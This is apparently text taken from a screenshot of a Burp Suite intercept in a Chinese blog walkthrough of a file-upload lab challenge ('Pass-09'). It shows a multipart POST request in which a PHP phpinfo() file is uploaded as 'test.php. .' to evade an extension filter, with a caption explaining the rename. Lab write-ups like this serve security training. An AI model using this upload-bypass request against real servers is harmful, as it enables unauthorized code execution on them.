 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240212734823199
Content-Length: 335
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------240212734823199
Content-Disposition: form-data; name="upload_file"; filename="test.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
将 test.php 修改为 test.php. .
-----------------------------240212734823199
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------240212734823199--
行者匠心
https://blog.csdn.net/LZHPIG